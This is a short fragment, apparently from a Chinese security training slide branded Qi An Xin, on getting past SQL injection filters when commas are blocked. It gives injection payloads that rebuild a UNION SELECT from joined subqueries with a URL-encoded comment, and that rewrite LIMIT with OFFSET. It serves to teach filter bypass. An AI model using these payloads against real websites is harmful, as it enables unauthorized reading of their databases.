 绕过方式
奇安信
新一代网络安全领军者
基础绕过
8. 逗号被过滤
用join代替：
-1 union select 1,2,3
-1 union select * from (select 1)a join (select 2)b join (select 3)c%23
limit：
limit 2,1 --> limit 1 offset 2